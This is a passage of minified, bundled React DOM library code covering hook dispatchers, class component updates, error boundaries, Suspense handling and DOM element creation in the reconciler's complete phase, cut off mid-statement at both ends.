mu={readContext:An,useCallback:At,useContext:At,useEffect:At,useImperativeHandle:At,useInsertionEffect:At,useLayoutEffect:At,useMemo:At,useReducer:At,useRef:At,useState:At,useDebugValue:At,useDeferredValue:At,useTransition:At,useMutableSource:At,useSyncExternalStore:At,useId:At,unstable_isNewReconciler:!1},G2={readContext:An,useCallback:function(t,e){return mr().memoizedState=[t,e===void 0?null:e],t},useContext:An,useEffect:X0,useImperativeHandle:function(t,e,n){return n=n!=null?n.concat([t]):null,hu(4194308,4,t1.bind(null,e,t),n)},useLayoutEffect:function(t,e){return hu(4194308,4,t,e)},useInsertionEffect:function(t,e){return hu(4,2,t,e)},useMemo:function(t,e){var n=mr();return e=e===void 0?null:e,t=t(),n.memoizedState=[t,e],t},useReducer:function(t,e,n){var r=mr();return e=n!==void 0?n(e):e,r.memoizedState=r.baseState=e,t={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:t,lastRenderedState:e},r.queue=t,t=t.dispatch=V2.bind(null,Ye,t),[r.memoizedState,t]},useRef:function(t){var e=mr();return t={current:t},e.memoizedState=t},useState:Q0,useDebugValue:Jd,useDeferredValue:function(t){return mr().memoizedState=t},useTransition:function(){var t=Q0(!1),e=t[0];return t=H2.bind(null,t[1]),mr().memoizedState=t,[e,t]},useMutableSource:function(){},useSyncExternalStore:function(t,e,n){var r=Ye,l=mr();if(Be){if(n===void 0)throw Error(H(407));n=n()}else{if(n=e(),gt===null)throw Error(H(349));ts&30||Z0(r,e,n)}l.memoizedState=n;var o={value:n,getSnapshot:e};return l.queue=o,X0(Y0.bind(null,r,o,t),[t]),r.flags|=2048,Eo(9,G0.bind(null,r,o,n,e),void 0,null),n},useId:function(){var t=mr(),e=gt.identifierPrefix;if(Be){var n=_r,r=Lr;n=(r&~(1<<32-Zn(r)-1)).toString(32)+n,e=":"+e+"R"+n,n=ko++,0<n&&(e+="H"+n.toString(32)),e+=":"}else n=B2++,e=":"+e+"r"+n.toString(32)+":";return t.memoizedState=e},unstable_isNewReconciler:!1},Y2={readContext:An,useCallback:r1,useContext:An,useEffect:Qd,useImperativeHandle:n1,useInsertionEffect:$0,useLayoutEffect:e1,useMemo:i1,useReducer:Kd,useRef:J0,useState:function(){return Kd(To)},useDebugValue:Jd,useDeferredValue:function(t){var e=On();return s1(e,ct.memoizedState,t)},useTransition:function(){var t=Kd(To)[0],e=On().memoizedState;return[t,e]},useMutableSource:H0,useSyncExternalStore:V0,useId:l1,unstable_isNewReconciler:!1},K2={readContext:An,useCallback:r1,useContext:An,useEffect:Qd,useImperativeHandle:n1,useInsertionEffect:$0,useLayoutEffect:e1,useMemo:i1,useReducer:qd,useRef:J0,useState:function(){return qd(To)},useDebugValue:Jd,useDeferredValue:function(t){var e=On();return ct===null?e.memoizedState=t:s1(e,ct.memoizedState,t)},useTransition:function(){var t=qd(To)[0],e=On().memoizedState;return[t,e]},useMutableSource:H0,useSyncExternalStore:V0,useId:l1,unstable_isNewReconciler:!1};function Kn(t,e){if(t&&t.defaultProps){e=Ze({},e),t=t.defaultProps;for(var n in t)e[n]===void 0&&(e[n]=t[n]);return e}return e}function Xd(t,e,n,r){e=t.memoizedState,n=n(r,e),n=n==null?e:Ze({},e,n),t.memoizedState=n,t.lanes===0&&(t.updateQueue.baseState=n)}var gu={isMounted:function(t){return(t=t._reactInternals)?Ki(t)===t:!1},enqueueSetState:function(t,e,n){t=t._reactInternals;var r=Ut(),l=xi(t),o=Pr(r,l);o.payload=e,n!=null&&(o.callback=n),e=gi(t,o,l),e!==null&&(Jn(e,t,l,r),au(e,t,l))},enqueueReplaceState:function(t,e,n){t=t._reactInternals;var r=Ut(),l=xi(t),o=Pr(r,l);o.tag=1,o.payload=e,n!=null&&(o.callback=n),e=gi(t,o,l),e!==null&&(Jn(e,t,l,r),au(e,t,l))},enqueueForceUpdate:function(t,e){t=t._reactInternals;var n=Ut(),r=xi(t),l=Pr(n,r);l.tag=2,e!=null&&(l.callback=e),e=gi(t,l,r),e!==null&&(Jn(e,t,r,n),au(e,t,r))}};function c1(t,e,n,r,l,o,a){return t=t.stateNode,typeof t.shouldComponentUpdate=="function"?t.shouldComponentUpdate(r,o,a):e.prototype&&e.prototype.isPureReactComponent?!uo(n,r)||!uo(l,o):!0}function f1(t,e,n){var r=!1,l=hi,o=e.contextType;return typeof o=="object"&&o!==null?o=An(o):(l=Kt(e)?Qi:Ct.current,r=e.contextTypes,o=(r=r!=null)?Ys(t,l):hi),e=new e(n,o),t.memoizedState=e.state!==null&&e.state!==void 0?e.state:null,e.updater=gu,t.stateNode=e,e._reactInternals=t,r&&(t=t.stateNode,t.__reactInternalMemoizedUnmaskedChildContext=l,t.__reactInternalMemoizedMaskedChildContext=o),e}function d1(t,e,n,r){t=e.state,typeof e.componentWillReceiveProps=="function"&&e.componentWillReceiveProps(n,r),typeof e.UNSAFE_componentWillReceiveProps=="function"&&e.UNSAFE_componentWillReceiveProps(n,r),e.state!==t&&gu.enqueueReplaceState(e,e.state,null)}function $d(t,e,n,r){var l=t.stateNode;l.props=n,l.state=t.memoizedState,l.refs={},Ud(t);var o=e.contextType;typeof o=="object"&&o!==null?l.context=An(o):(o=Kt(e)?Qi:Ct.current,l.context=Ys(t,o)),l.state=t.memoizedState,o=e.getDerivedStateFromProps,typeof o=="function"&&(Xd(t,e,o,n),l.state=t.memoizedState),typeof e.getDerivedStateFromProps=="function"||typeof l.getSnapshotBeforeUpdate=="function"||typeof l.UNSAFE_componentWillMount!="function"&&typeof l.componentWillMount!="function"||(e=l.state,typeof l.componentWillMount=="function"&&l.componentWillMount(),typeof l.UNSAFE_componentWillMount=="function"&&l.UNSAFE_componentWillMount(),e!==l.state&&gu.enqueueReplaceState(l,l.state,null),uu(t,n,l,r),l.state=t.memoizedState),typeof l.componentDidMount=="function"&&(t.flags|=4194308)}function tl(t,e){try{var n="",r=e;do n+=kk(r),r=r.return;while(r);var l=n}catch(o){l=`
Error generating stack: `+o.message+`
`+o.stack}return{value:t,source:e,stack:l,digest:null}}function eh(t,e,n){return{value:t,source:null,stack:n??null,digest:e??null}}function th(t,e){try{console.error(e.value)}catch(n){setTimeout(function(){throw n})}}var q2=typeof WeakMap=="function"?WeakMap:Map;function h1(t,e,n){n=Pr(-1,n),n.tag=3,n.payload={element:null};var r=e.value;return n.callback=function(){Tu||(Tu=!0,gh=r),th(t,e)},n}function p1(t,e,n){n=Pr(-1,n),n.tag=3;var r=t.type.getDerivedStateFromError;if(typeof r=="function"){var l=e.value;n.payload=function(){return r(l)},n.callback=function(){th(t,e)}}var o=t.stateNode;return o!==null&&typeof o.componentDidCatch=="function"&&(n.callback=function(){th(t,e),typeof r!="function"&&(vi===null?vi=new Set([this]):vi.add(this));var a=e.stack;this.componentDidCatch(e.value,{componentStack:a!==null?a:""})}),n}function m1(t,e,n){var r=t.pingCache;if(r===null){r=t.pingCache=new q2;var l=new Set;r.set(e,l)}else l=r.get(e),l===void 0&&(l=new Set,r.set(e,l));l.has(n)||(l.add(n),t=uT.bind(null,t,e,n),e.then(t,t))}function g1(t){do{var e;if((e=t.tag===13)&&(e=t.memoizedState,e=e!==null?e.dehydrated!==null:!0),e)return t;t=t.return}while(t!==null);return null}function y1(t,e,n,r,l){return t.mode&1?(t.flags|=65536,t.lanes=l,t):(t===e?t.flags|=65536:(t.flags|=128,n.flags|=131072,n.flags&=-52805,n.tag===1&&(n.alternate===null?n.tag=17:(e=Pr(-1,1),e.tag=2,gi(n,e,1))),n.lanes|=1),t)}var Q2=Rr.ReactCurrentOwner,qt=!1;function zt(t,e,n,r){e.child=t===null?F0(e,null,n,r):Js(e,t.child,n,r)}function v1(t,e,n,r,l){n=n.render;var o=e.ref;return $s(e,l),r=Gd(t,e,n,r,o,l),n=Yd(),t!==null&&!qt?(e.updateQueue=t.updateQueue,e.flags&=-2053,t.lanes&=~l,br(t,e,l)):(Be&&n&&Rd(e),e.flags|=1,zt(t,e,r,l),e.child)}function w1(t,e,n,r,l){if(t===null){var o=n.type;return typeof o=="function"&&!Th(o)&&o.defaultProps===void 0&&n.compare===null&&n.defaultProps===void 0?(e.tag=15,e.type=o,x1(t,e,o,r,l)):(t=Ru(n.type,null,r,e,e.mode,l),t.ref=e.ref,t.return=e,e.child=t)}if(o=t.child,!(t.lanes&l)){var a=o.memoizedProps;if(n=n.compare,n=n!==null?n:uo,n(a,r)&&t.ref===e.ref)return br(t,e,l)}return e.flags|=1,t=ki(o,r),t.ref=e.ref,t.return=e,e.child=t}function x1(t,e,n,r,l){if(t!==null){var o=t.memoizedProps;if(uo(o,r)&&t.ref===e.ref)if(qt=!1,e.pendingProps=r=o,(t.lanes&l)!==0)t.flags&131072&&(qt=!0);else return e.lanes=t.lanes,br(t,e,l)}return nh(t,e,n,r,l)}function S1(t,e,n){var r=e.pendingProps,l=r.children,o=t!==null?t.memoizedState:null;if(r.mode==="hidden")if(!(e.mode&1))e.memoizedState={baseLanes:0,cachePool:null,transitions:null},Pe(rl,cn),cn|=n;else{if(!(n&1073741824))return t=o!==null?o.baseLanes|n:n,e.lanes=e.childLanes=1073741824,e.memoizedState={baseLanes:t,cachePool:null,transitions:null},e.updateQueue=null,Pe(rl,cn),cn|=t,null;e.memoizedState={baseLanes:0,cachePool:null,transitions:null},r=o!==null?o.baseLanes:n,Pe(rl,cn),cn|=r}else o!==null?(r=o.baseLanes|n,e.memoizedState=null):r=n,Pe(rl,cn),cn|=r;return zt(t,e,l,n),e.child}function k1(t,e){var n=e.ref;(t===null&&n!==null||t!==null&&t.ref!==n)&&(e.flags|=512,e.flags|=2097152)}function nh(t,e,n,r,l){var o=Kt(n)?Qi:Ct.current;return o=Ys(e,o),$s(e,l),n=Gd(t,e,n,r,o,l),r=Yd(),t!==null&&!qt?(e.updateQueue=t.updateQueue,e.flags&=-2053,t.lanes&=~l,br(t,e,l)):(Be&&r&&Rd(e),e.flags|=1,zt(t,e,n,l),e.child)}function T1(t,e,n,r,l){if(Kt(n)){var o=!0;eu(e)}else o=!1;if($s(e,l),e.stateNode===null)vu(t,e),f1(e,n,r),$d(e,n,r,l),r=!0;else if(t===null){var a=e.stateNode,c=e.memoizedProps;a.props=c;var f=a.context,h=n.contextType;typeof h=="object"&&h!==null?h=An(h):(h=Kt(n)?Qi:Ct.current,h=Ys(e,h));var y=n.getDerivedStateFromProps,v=typeof y=="function"||typeof a.getSnapshotBeforeUpdate=="function";v||typeof a.UNSAFE_componentWillReceiveProps!="function"&&typeof a.componentWillReceiveProps!="function"||(c!==r||f!==h)&&d1(e,a,r,h),mi=!1;var w=e.memoizedState;a.state=w,uu(e,r,a,l),f=e.memoizedState,c!==r||w!==f||Yt.current||mi?(typeof y=="function"&&(Xd(e,n,y,r),f=e.memoizedState),(c=mi||c1(e,n,c,r,w,f,h))?(v||typeof a.UNSAFE_componentWillMount!="function"&&typeof a.componentWillMount!="function"||(typeof a.componentWillMount=="function"&&a.componentWillMount(),typeof a.UNSAFE_componentWillMount=="function"&&a.UNSAFE_componentWillMount()),typeof a.componentDidMount=="function"&&(e.flags|=4194308)):(typeof a.componentDidMount=="function"&&(e.flags|=4194308),e.memoizedProps=r,e.memoizedState=f),a.props=r,a.state=f,a.context=h,r=c):(typeof a.componentDidMount=="function"&&(e.flags|=4194308),r=!1)}else{a=e.stateNode,U0(t,e),c=e.memoizedProps,h=e.type===e.elementType?c:Kn(e.type,c),a.props=h,v=e.pendingProps,w=a.context,f=n.contextType,typeof f=="object"&&f!==null?f=An(f):(f=Kt(n)?Qi:Ct.current,f=Ys(e,f));var T=n.getDerivedStateFromProps;(y=typeof T=="function"||typeof a.getSnapshotBeforeUpdate=="function")||typeof a.UNSAFE_componentWillReceiveProps!="function"&&typeof a.componentWillReceiveProps!="function"||(c!==v||w!==f)&&d1(e,a,r,f),mi=!1,w=e.memoizedState,a.state=w,uu(e,r,a,l);var M=e.memoizedState;c!==v||w!==M||Yt.current||mi?(typeof T=="function"&&(Xd(e,n,T,r),M=e.memoizedState),(h=mi||c1(e,n,h,r,w,M,f)||!1)?(y||typeof a.UNSAFE_componentWillUpdate!="function"&&typeof a.componentWillUpdate!="function"||(typeof a.componentWillUpdate=="function"&&a.componentWillUpdate(r,M,f),typeof a.UNSAFE_componentWillUpdate=="function"&&a.UNSAFE_componentWillUpdate(r,M,f)),typeof a.componentDidUpdate=="function"&&(e.flags|=4),typeof a.getSnapshotBeforeUpdate=="function"&&(e.flags|=1024)):(typeof a.componentDidUpdate!="function"||c===t.memoizedProps&&w===t.memoizedState||(e.flags|=4),typeof a.getSnapshotBeforeUpdate!="function"||c===t.memoizedProps&&w===t.memoizedState||(e.flags|=1024),e.memoizedProps=r,e.memoizedState=M),a.props=r,a.state=M,a.context=f,r=h):(typeof a.componentDidUpdate!="function"||c===t.memoizedProps&&w===t.memoizedState||(e.flags|=4),typeof a.getSnapshotBeforeUpdate!="function"||c===t.memoizedProps&&w===t.memoizedState||(e.flags|=1024),r=!1)}return rh(t,e,n,r,o,l)}function rh(t,e,n,r,l,o){k1(t,e);var a=(e.flags&128)!==0;if(!r&&!a)return l&&I0(e,n,!1),br(t,e,o);r=e.stateNode,Q2.current=e;var c=a&&typeof n.getDerivedStateFromError!="function"?null:r.render();return e.flags|=1,t!==null&&a?(e.child=Js(e,t.child,null,o),e.child=Js(e,null,c,o)):zt(t,e,c,o),e.memoizedState=r.state,l&&I0(e,n,!0),e.child}function E1(t){var e=t.stateNode;e.pendingContext?A0(t,e.pendingContext,e.pendingContext!==e.context):e.context&&A0(t,e.context,!1),Wd(t,e.containerInfo)}function C1(t,e,n,r,l){return Qs(),_d(l),e.flags|=256,zt(t,e,n,r),e.child}var ih={dehydrated:null,treeContext:null,retryLane:0};function sh(t){return{baseLanes:t,cachePool:null,transitions:null}}function A1(t,e,n){var r=e.pendingProps,l=Ge.current,o=!1,a=(e.flags&128)!==0,c;if((c=a)||(c=t!==null&&t.memoizedState===null?!1:(l&2)!==0),c?(o=!0,e.flags&=-129):(t===null||t.memoizedState!==null)&&(l|=1),Pe(Ge,l&1),t===null)return Ld(e),t=e.memoizedState,t!==null&&(t=t.dehydrated,t!==null)?(e.mode&1?t.data==="$!"?e.lanes=8:e.lanes=1073741824:e.lanes=1,null):(a=r.children,t=r.fallback,o?(r=e.mode,o=e.child,a={mode:"hidden",children:a},!(r&1)&&o!==null?(o.childLanes=0,o.pendingProps=a):o=Nu(a,r,0,null),t=ls(t,r,n,null),o.return=e,t.return=e,o.sibling=t,e.child=o,e.child.memoizedState=sh(n),e.memoizedState=ih,t):lh(e,a));if(l=t.memoizedState,l!==null&&(c=l.dehydrated,c!==null))return J2(t,e,a,r,c,l,n);if(o){o=r.fallback,a=e.mode,l=t.child,c=l.sibling;var f={mode:"hidden",children:r.children};return!(a&1)&&e.child!==l?(r=e.child,r.childLanes=0,r.pendingProps=f,e.deletions=null):(r=ki(l,f),r.subtreeFlags=l.subtreeFlags&14680064),c!==null?o=ki(c,o):(o=ls(o,a,n,null),o.flags|=2),o.return=e,r.return=e,r.sibling=o,e.child=r,r=o,o=e.child,a=t.child.memoizedState,a=a===null?sh(n):{baseLanes:a.baseLanes|n,cachePool:null,transitions:a.transitions},o.memoizedState=a,o.childLanes=t.childLanes&~n,e.memoizedState=ih,r}return o=t.child,t=o.sibling,r=ki(o,{mode:"visible",children:r.children}),!(e.mode&1)&&(r.lanes=n),r.return=e,r.sibling=null,t!==null&&(n=e.deletions,n===null?(e.deletions=[t],e.flags|=16):n.push(t)),e.child=r,e.memoizedState=null,r}function lh(t,e){return e=Nu({mode:"visible",children:e},t.mode,0,null),e.return=t,t.child=e}function yu(t,e,n,r){return r!==null&&_d(r),Js(e,t.child,null,n),t=lh(e,e.pendingProps.children),t.flags|=2,e.memoizedState=null,t}function J2(t,e,n,r,l,o,a){if(n)return e.flags&256?(e.flags&=-257,r=eh(Error(H(422))),yu(t,e,a,r)):e.memoizedState!==null?(e.child=t.child,e.flags|=128,null):(o=r.fallback,l=e.mode,r=Nu({mode:"visible",children:r.children},l,0,null),o=ls(o,l,a,null),o.flags|=2,r.return=e,o.return=e,r.sibling=o,e.child=r,e.mode&1&&Js(e,t.child,null,a),e.child.memoizedState=sh(a),e.memoizedState=ih,o);if(!(e.mode&1))return yu(t,e,a,null);if(l.data==="$!"){if(r=l.nextSibling&&l.nextSibling.dataset,r)var c=r.dgst;return r=c,o=Error(H(419)),r=eh(o,r,void 0),yu(t,e,a,r)}if(c=(a&t.childLanes)!==0,qt||c){if(r=gt,r!==null){switch(a&-a){case 4:l=2;break;case 16:l=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:l=32;break;case 536870912:l=268435456;break;default:l=0}l=l&(r.suspendedLanes|a)?0:l,l!==0&&l!==o.retryLane&&(o.retryLane=l,Dr(t,l),Jn(r,t,l,-1))}return kh(),r=eh(Error(H(421))),yu(t,e,a,r)}return l.data==="$?"?(e.flags|=128,e.child=t.child,e=cT.bind(null,t),l._reactRetry=e,null):(t=o.treeContext,un=fi(l.nextSibling),an=e,Be=!0,Yn=null,t!==null&&(En[Cn++]=Lr,En[Cn++]=_r,En[Cn++]=Ji,Lr=t.id,_r=t.overflow,Ji=e),e=lh(e,r.children),e.flags|=4096,e)}function O1(t,e,n){t.lanes|=e;var r=t.alternate;r!==null&&(r.lanes|=e),Fd(t.return,e,n)}function oh(t,e,n,r,l){var o=t.memoizedState;o===null?t.memoizedState={isBackwards:e,rendering:null,renderingStartTime:0,last:r,tail:n,tailMode:l}:(o.isBackwards=e,o.rendering=null,o.renderingStartTime=0,o.last=r,o.tail=n,o.tailMode=l)}function I1(t,e,n){var r=e.pendingProps,l=r.revealOrder,o=r.tail;if(zt(t,e,r.children,n),r=Ge.current,r&2)r=r&1|2,e.flags|=128;else{if(t!==null&&t.flags&128)e:for(t=e.child;t!==null;){if(t.tag===13)t.memoizedState!==null&&O1(t,n,e);else if(t.tag===19)O1(t,n,e);else if(t.child!==null){t.child.return=t,t=t.child;continue}if(t===e)break e;for(;t.sibling===null;){if(t.return===null||t.return===e)break e;t=t.return}t.sibling.return=t.return,t=t.sibling}r&=1}if(Pe(Ge,r),!(e.mode&1))e.memoizedState=null;else switch(l){case"forwards":for(n=e.child,l=null;n!==null;)t=n.alternate,t!==null&&cu(t)===null&&(l=n),n=n.sibling;n=l,n===null?(l=e.child,e.child=null):(l=n.sibling,n.sibling=null),oh(e,!1,l,n,o);break;case"backwards":for(n=null,l=e.child,e.child=null;l!==null;){if(t=l.alternate,t!==null&&cu(t)===null){e.child=l;break}t=l.sibling,l.sibling=n,n=l,l=t}oh(e,!0,n,null,o);break;case"together":oh(e,!1,null,null,void 0);break;default:e.memoizedState=null}return e.child}function vu(t,e){!(e.mode&1)&&t!==null&&(t.alternate=null,e.alternate=null,e.flags|=2)}function br(t,e,n){if(t!==null&&(e.dependencies=t.dependencies),ns|=e.lanes,!(n&e.childLanes))return null;if(t!==null&&e.child!==t.child)throw Error(H(153));if(e.child!==null){for(t=e.child,n=ki(t,t.pendingProps),e.child=n,n.return=e;t.sibling!==null;)t=t.sibling,n=n.sibling=ki(t,t.pendingProps),n.return=e;n.sibling=null}return e.child}function X2(t,e,n){switch(e.tag){case 3:E1(e),Qs();break;case 5:B0(e);break;case 1:Kt(e.type)&&eu(e);break;case 4:Wd(e,e.stateNode.containerInfo);break;case 10:var r=e.type._context,l=e.memoizedProps.value;Pe(lu,r._currentValue),r._currentValue=l;break;case 13:if(r=e.memoizedState,r!==null)return r.dehydrated!==null?(Pe(Ge,Ge.current&1),e.flags|=128,null):n&e.child.childLanes?A1(t,e,n):(Pe(Ge,Ge.current&1),t=br(t,e,n),t!==null?t.sibling:null);Pe(Ge,Ge.current&1);break;case 19:if(r=(n&e.childLanes)!==0,t.flags&128){if(r)return I1(t,e,n);e.flags|=128}if(l=e.memoizedState,l!==null&&(l.rendering=null,l.tail=null,l.lastEffect=null),Pe(Ge,Ge.current),r)break;return null;case 22:case 23:return e.lanes=0,S1(t,e,n)}return br(t,e,n)}var R1,ah,N1,M1;R1=function(t,e){for(var n=e.child;n!==null;){if(n.tag===5||n.tag===6)t.appendChild(n.stateNode);else if(n.tag!==4&&n.child!==null){n.child.return=n,n=n.child;continue}if(n===e)break;for(;n.sibling===null;){if(n.return===null||n.return===e)return;n=n.return}n.sibling.return=n.return,n=n.sibling}},ah=function(){},N1=function(t,e,n,r){var l=t.memoizedProps;if(l!==r){t=e.stateNode,es(pr.current);var o=null;switch(n){case"input":l=Ff(t,l),r=Ff(t,r),o=[];break;case"select":l=Ze({},l,{value:void 0}),r=Ze({},r,{value:void 0}),o=[];break;case"textarea":l=Wf(t,l),r=Wf(t,r),o=[];break;default:typeof l.onClick!="function"&&typeof r.onClick=="function"&&(t.onclick=Ja)}Bf(n,r);var a;n=null;for(h in l)if(!r.hasOwnProperty(h)&&l.hasOwnProperty(h)&&l[h]!=null)if(h==="style"){var c=l[h];for(a in c)c.hasOwnProperty(a)&&(n||(n={}),n[a]="")}else h!=="dangerouslySetInnerHTML"&&h!=="children"&&h!=="suppressContentEditableWarning"&&h!=="suppressHydrationWarning"&&h!=="autoFocus"&&(Bl.hasOwnProperty(h)?o||(o=[]):(o=o||[]).push(h,null));for(h in r){var f=r[h];if(c=l!=null?l[h]:void 0,r.hasOwnProperty(h)&&f!==c&&(f!=null||c!=null))if(h==="style")if(c){for(a in c)!c.hasOwnProperty(a)||f&&f.hasOwnProperty(a)||(n||(n={}),n[a]="");for(a in f)f.hasOwnProperty(a)&&c[a]!==f[a]&&(n||(n={}),n[a]=f[a])}else n||(o||(o=[]),o.push(h,n)),n=f;else h==="dangerouslySetInnerHTML"?(f=f?f.__html:void 0,c=c?c.__html:void 0,f!=null&&c!==f&&(o=o||[]).push(h,f)):h==="children"?typeof f!="string"&&typeof f!="number"||(o=o||[]).push(h,""+f):h!=="suppressContentEditableWarning"&&h!=="suppressHydrationWarning"&&(Bl.hasOwnProperty(h)?(f!=null&&h==="onScroll"&&Ue("scroll",t),o||c===f||(o=[])):(o=o||[]).push(h,f))}n&&(o=o||[]).push("style",n);var h=o;(e.updateQueue=h)&&(e.flags|=4)}},M1=function(t,e,n,r){n!==r&&(e.flags|=4)};function Co(t,e){if(!Be)switch(t.tailMode){case"hidden":e=t.tail;for(var n=null;e!==null;)e.alternate!==null&&(n=e),e=e.sibling;n===null?t.tail=null:n.sibling=null;break;case"collapsed":n=t.tail;for(var r=null;n!==null;)n.alternate!==null&&(r=n),n=n.sibling;r===null?e||t.tail===null?t.tail=null:t.tail.sibling=null:r.sibling=null}}function Ot(t){var e=t.alternate!==null&&t.alternate.child===t.child,n=0,r=0;if(e)for(var l=t.child;l!==null;)n|=l.lanes|l.childLanes,r|=l.subtreeFlags&14680064,r|=l.flags&14680064,l.return=t,l=l.sibling;else for(l=t.child;l!==null;)n|=l.lanes|l.childLanes,r|=l.subtreeFlags,r|=l.flags,l.return=t,l=l.sibling;return t.subtreeFlags|=r,t.childLanes=n,e}function $2(t,e,n){var r=e.pendingProps;switch(Nd(e),e.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return Ot(e),null;case 1:return Kt(e.type)&&$a(),Ot(e),null;case 3:return r=e.stateNode,el(),We(Yt),We(Ct),Hd(),r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),(t===null||t.child===null)&&(iu(e)?e.flags|=4:t===null||t.memoizedState.isDehydrated&&!(e.flags&256)||(e.flags|=1024,Yn!==null&&(wh(Yn),Yn=null))),ah(t,e),Ot(e),null;case 5:jd(e);var l=es(xo.current);if(n=e.type,t!==null&&e.stateNode!=null)N1(t,e,n,r,l),t.ref!==e.ref&&(e.flags|=512,e.flags|=2097152);else{if(!r){if(e.stateNode===null)throw Error(H(166));return Ot(e),null}if(t=es(pr.current),iu(e)){r=e.stateNode,n=e.type;var o=e.memoizedProps;switch(r[hr]=e,r[mo]=o,t=(e.mode&1)!==0,n){case"dialog":Ue("cancel",r),Ue("close",r);break;case"iframe":case"object":case"embed":Ue("load",r);break;case"video":case"audio":for(l=0;l<fo.length;l++)Ue(fo[l],r);break;case"source":Ue("error",r);break;case"img":case"image":case"link":Ue("error",r),Ue("load",r);break;case"details":Ue("toggle",r);break;case"input":fg(r,o),Ue("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!o.multiple},Ue("invalid",r);break;case"textarea":pg(r,o),Ue("invalid",r)}Bf(n,o),l=null;for(var a in o)if(o.hasOwnProperty(a)){var c=o[a];a==="children"?typeof c=="string"?r.textContent!==c&&(o.suppressHydrationWarning!==!0&&Qa(r.textContent,c,t),l=["children",c]):typeof c=="number"&&r.textContent!==""+c&&(o.suppressHydrationWarning!==!0&&Qa(r.textContent,c,t),l=["children",""+c]):Bl.hasOwnProperty(a)&&c!=null&&a==="onScroll"&&Ue("scroll",r)}switch(n){case"input":Oa(r),hg(r,o,!0);break;case"textarea":Oa(r),gg(r);break;case"select":case"option":break;default:typeof o.onClick=="function"&&(r.onclick=Ja)}r=l,e.updateQueue=r,r!==null&&(e.flags|=4)}else{a=l.nodeType===9?l:l.ownerDocument,t==="http://www.w3.org/1999/xhtml"&&(t=yg(n)),t==="http://www.w3.org/1999/xhtml"?n==="script"?(t=a.createElement("div"),t.innerHTML="<script><\/script>",t=t.removeChild(t.firstChild)):typeof r.is=="string"?t=a.createElement(n,{is:r.is}):(t=a.createElement(n),n==="select"&&(a=t,r.multiple?a.multiple=!0:r.size&&(a.size=r.size))):t=a.createElementNS(t,n),t[hr]=e,t[mo]=r,R1(t,e,!1,!1),e.stateNode=t;e:{switch(a=Hf(n,r),n){case"dialog":Ue("cancel",t),Ue("close",t),l=r;break;case"iframe":case"object":case"embed":Ue("load",t),l=r;break;case"video":case"audio":for(l=0;l<fo.length;l++)Ue(fo[l],t);l=r;break;case"source":Ue("error",t),l=r;break;case"img":case"image":case"link":Ue("error",t),Ue("load",t),l=r;break;case"details":Ue("toggle",t),l=r;break;case"input":fg(t,r),l=Ff(t,r),Ue("invalid",t);break;case"option":l=r;break;case"select":t._wrapperState={wasMultiple:!!r.multiple},l=Ze({},r,{value:void 0}),Ue("invalid",t);break;case"textarea":pg(t,r),l=Wf(t,r),Ue("invalid",t);break;default:l=r}Bf(n,l),c=l;for(o in c)if(c.hasOwnProperty(o)){var f=c[o];o==="style"?xg(t,f):o==="dangerouslySetInnerHTML"?(f=f?f.__html:void 0,f!=null&&vg(t,f)):o==="children"?typeof f=="string"?(n!=="textarea"||f!=="")&&Gl(t,f):typeof f=="number"&&Gl(t,""+f):o!=="suppressContentEditableWarning"&&o!=="suppressHydrationWarning"&&o!=="autoFocus"&&(Bl.hasOwnProperty(o)?f!=null&&o==="onScroll"&&Ue("scroll",t):f!=null&&Af(t,o,f,a))}switch(n){case"input":Oa(t),hg(t,r,!1);break;case"textarea":Oa(t),gg(t);break;case"option":r.value!=null&&t.setAttribute("value",""+ii(r.value));break;case"select":t.multiple=!!r.multiple,o=r.value,o!=null?Ps(t,!!r.multiple,o,!1):r.defaultValue!=null&&Ps(t,!!r.multiple,r.defaultValue,!0);break;default:typeof l.onClick=="function"&&(t.onclick=Ja)}switch(n){case"button":case"input":case"select":case"textarea":r=!!r.autoFocus;break e;case"img":r=!0;break e;default:r=!1}}r&&(e.flags|=4)}e.ref!==null&&(e.flags|=512,e.flags|=2097152)}return Ot(e),null;case 6:if(t&&e.stateNode!=null)M1(t,e,t.memoizedProps,r);else{if(typeof r!="string"&&e.stateNode===null)throw Error(H(166));if(n=es(xo.current),es(pr.current),iu(e)){if(r=e.stateNode,n=e.memoizedProps,r[hr]=e,(o=r.nodeValue!==n)&&(t=an,t!==null))switch(t.tag){case 3:Qa(r.nodeValue,n,(t.mode&1)!==0);break;case 5:t.memoizedProps.suppressHydrationWarning!==!0&&Qa(r.nodeValue,n,(t.mode&1)!==0)}o&&(e.flags|=4)}else r=(n.nodeType===9?n:n.ownerDocument).createTextNode(r),r[hr]=e,e.stateNode=r}return Ot(e),null;case 13:if(We(Ge),r=e.memoizedState,t===null||t.memoizedState!==null&&t.memoizedState.dehydrated!==null){if(Be&&un!==null&&e.mode&1&&!(e.flags&128))D0(),Qs(),e.flags|=98560,o=!1;else if(o=iu(e),r!==null&&r.dehydrated!==null){if(t===null){if(!o)throw Error(H(318));if(o=e.memoizedState,o=o!==null?o.dehydrated:null,!o)throw Error(H(317));o[hr]=e}else Qs(),!(e.flags&128)&&(e.memoizedState=null),e.flags|=4;Ot(e),o=!1}else Yn!==null&&(wh(Yn),Yn=null),o=!0;if(!o)return e.flags&65536?e:null}return e.flags&128?(e.lanes=n,e):(r=r!==null,r!==(t!==null&&t.memoizedState!==null)&&r&&(e.child.flags|=8192,e.mode&1&&(t===null||Ge.current&1?ft===0&&(ft=3):kh())),e.updateQueue!==null&&(e.flags|=4),Ot(e),null);case 4:return el(),ah(t,e),t===null&&ho(e.stateNode.containerInfo),Ot(e),null;case 10:return bd(e.type._context),Ot(e),null;case 17:return Kt(e.type)&&$a(),Ot(e),null;case 19:if(We(Ge),o=e.memoizedState,o===null)return 